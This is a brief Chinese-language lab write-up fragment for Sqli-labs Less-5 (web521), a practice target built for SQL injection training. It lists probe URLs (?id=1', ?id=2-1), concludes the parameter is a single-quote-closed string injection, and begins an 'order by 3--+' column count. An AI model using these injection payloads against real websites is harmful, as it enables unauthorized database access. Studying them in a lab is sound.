 Sqli-labs 05关 (web521)
1 ?id=1  回显You are in...........
2 ?id=2-1  回显You are in...........
3 ?id=1'  回显'  '1'' LIMIT 0,1  '
4
5 判断是字符型，'闭合。
1 ?id=1'order by 3--+    //页面显示正常